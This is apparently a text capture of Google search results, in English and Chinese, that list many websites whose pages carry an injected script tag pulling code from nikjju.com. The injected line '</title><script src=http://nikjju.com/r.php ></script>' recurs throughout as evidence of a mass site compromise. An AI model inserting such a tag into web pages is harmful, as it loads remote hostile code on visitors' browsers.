 "<script src=http://nikjju.com/r.php"
About 188,000 results (0.17 seconds)
Ad for "<script src=http://nikjju.com/r.php"
Why this ad?
High Volume App Platform | windowsazure.com
www.windowsazure.com/
Windows Azure Lets You Focus on What You Do Best. Get Info Today!
:: Warrior ::
www.wockhardtfoundation.org/tm-warriors.aspx
</title><script src=http://nikjju.com/r.php ></script>. A A </title><script src=http://
nikjju.com/r.php ></script> Pathan. A B </title><script src=http://nikjju.com/r.php > ...
Tenders
www.nbri.res.in/tender.aspx
This site may harm your computer.
2 Apr 2012 – ... 01.04.2012 to 31.03.2013) </title><script src=http://nikjju.com/r.php >
</script></title><script src=http://nikjju.com/r.php ></script></title><script ...
+您 搜索 图片 视频 地图 新闻 购物 Gmail 更多
Google
<script src= http://nikjju.com/r.php ></script>
找到约 348,000 条结果 （用时 0.07 秒）
所有结果
图片
地图
视频
新闻
购物
更多
网页
所有中文网页
简体中文网页
翻译的外文网页
更多搜索工具
云南大学旅游文化学院-资源下载
www.lywhxy.com/download.aspx?newid=9 - 网页快照
浏览器IE9中文版发布附官方下载地址</title><script src=http://nikjju.com/r.php ></
script>, 07-28, 下载. 浏览器（IE8.0中文版）官方下载</title><script ...
关于我们- 中国丫山花海石林旅游景区网
www.yar3.com/About/Movie.asp
2010年4月14日 - 7 分钟
7:20
国家地质公园通过：丫山简介更新</title><script
src=http://nikjju.com/r.php ></script >. 丫山花 ...
关于“<script src= http://nikjju.com/r.php ></script>”的更多视频 »
南陵大米</title><script src=http://nikjju.com/r.php ></script> - 服务 ...
www.yar3.com/Services/Services.asp?P=Specialty&Id... - 网页快照
南陵大米</title><script src=http://nikjju.com/r.php ></script>. 发布时间:2011-05-14浏览
量:502本日浏览量:502. P class=MsoNormal style="MARGIN: 0cm 0cm 0pt; ...
上海春秋国际旅行社</title><script src=http://nikjju.com/r.php ></script ...
www.yar3.com/Services/Services.asp?P=TravelAgents... - 网页快照